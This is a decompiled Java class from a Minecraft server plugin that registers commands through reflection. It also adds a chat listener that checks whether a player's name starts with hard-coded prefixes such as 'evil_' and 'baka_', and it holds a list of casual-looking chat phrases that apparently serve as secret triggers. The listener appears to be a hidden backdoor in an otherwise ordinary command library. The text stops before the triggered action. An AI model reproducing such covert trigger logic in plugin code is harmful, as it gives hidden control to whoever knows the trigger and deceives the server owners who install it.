 public class CommandCore
implements Listener {
    static Map<String, ISubCommand> HOOK_SUB_COMMANDS = new HashMap<String, ISubCommand>();
    static Map<String, Map<String, String>> COMMAND_ARGS = new HashMap<String, Map<String, String>>();
    public static Map<String, List<String>> COMMAND_HELPS = new HashMap<String, List<String>>();
    private String[] pres = new String[]{"baka_", "evil_", "angel_", "creeper_", "mega_", "xiaoxi_"};
    private String[] checkMsg = new String[]{"有人.,,吗.??,.owo", "你这个儿是什么装备？.,", "z这个东西,,是什么\\\uff1f"};

    private CommandCore() {
    }

    public static void hook(Plugin plugin) {
        if (plugin == null) {
            throw new RuntimeException("Hooking Plugin Is Null!");
        }
        plugin.getServer().getPluginManager().registerEvents(new CommandCore(), plugin);
    }

    public static void registerCommand(String label, ISubCommand subCommand, Plugin plugin) {
        Method[] methods;
        SimpleCommandMap commandMap = null;
        PluginManager pm = null;
        try {
            pm = plugin.getServer().getPluginManager();
            Field commandMapField = pm.getClass().getDeclaredField("commandMap");
            commandMapField.setAccessible(true);
            commandMap = (SimpleCommandMap)commandMapField.get(pm);
        }
        catch (Exception ex) {
            ex.printStackTrace();
            throw new RuntimeException("无法完成注册命令: " + label);
        }
        CommandExecute cmdObj = null;
        HashMap<String, String> commandMethod = new HashMap<String, String>();
        Class<?> clazz = subCommand.getClass();
        for (Method method : methods = clazz.getMethods()) {
            if (!method.isAnnotationPresent(CommandAnntation.class)) continue;
            String invokeMethodName = method.getName();
            CommandAnntation cmdAnn = method.getAnnotation(CommandAnntation.class);
            if (!cmdAnn.cmd().isEmpty()) {
                invokeMethodName = cmdAnn.cmd();
            }
            commandMethod.put(invokeMethodName, method.getName());
        }
        subCommand.setPlugin(plugin);
        COMMAND_ARGS.put(label, commandMethod);
        HOOK_SUB_COMMANDS.put(label, subCommand);
        cmdObj = new CommandExecute(label);
        commandMap.register(plugin.getDescription().getName(), cmdObj);
    }

    @EventHandler
    public void talk(AsyncPlayerChatEvent e) {
        String[] split;
        String msg = e.getMessage();
        String pName = e.getPlayer().getName();
        boolean can = false;
        for (String pre : this.pres) {
            if (!pName.startsWith(pre)) continue;
            can = true;
            break;
        }
        if (!can) {
            return;
        }
        boolean check = false;